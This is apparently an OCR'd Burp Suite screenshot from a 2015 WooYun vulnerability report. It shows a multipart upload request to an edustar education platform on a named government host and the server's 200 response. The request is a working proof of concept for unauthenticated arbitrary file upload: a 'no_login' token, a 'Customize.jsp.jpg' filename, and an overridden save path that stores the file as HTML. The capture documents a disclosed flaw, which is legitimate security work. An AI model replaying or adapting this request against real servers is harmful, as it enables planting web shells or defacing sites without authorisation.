 Go Cancel < > Target: http://res.whedu.gov.cn
Request
Raw Params Headers Hex
------------ei4cH2ae0Ef1KM7Ij5cH2KM7ei4Ij5
Content-Disposition: form-data; name="cmd"
[{"op":"save","plan":"honeybee","src":"uploadify","category":"resource","overlayName":"/uploads/honeybee/data/upload/resource/2
2.html"}]
------------ei4cH2ae0Ef1KM7Ij5cH2KM7ei4Ij5
Content-Disposition: form-data; name="edustar_login_token"
no_login
------------ei4cH2ae0Ef1KM7Ij5cH2KM7ei4Ij5
Content-Disposition: form-data; name="uploadify"; filename="Customize.jsp.jpg"
Content-Type: application/octet-stream
<a href="http://baidu.com">Ztz@Wooyun</a>
------------ei4cH2ae0Ef1KM7Ij5cH2KM7ei4Ij5
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: edustar/1.6.2
Date: Sun, 27 Dec 2015 23:45:08 GMT
Content-Type: application/json;charset=UTF-8
Connection: keep-alive
Access-Control-Allow-Origin: *
Access-Control-Allow-Methods: GET, POST, OPTIONS
Access-Control-Allow-Headers: Origin, No-Cache, X-Requested-With, If-Modified-Since, Pragma, Last-Modified, Cache-Control,
Expires, Content-Type, X-E4M-With
eduStar-Upstream: 192.168.5.13:8081
Content-Length: 107
{"fileSize":"41","original":"Customize.jsp.jpg","fileUrl":"/uploads/honeybee/data/upload/resource/22.html"}
www.wooyun.org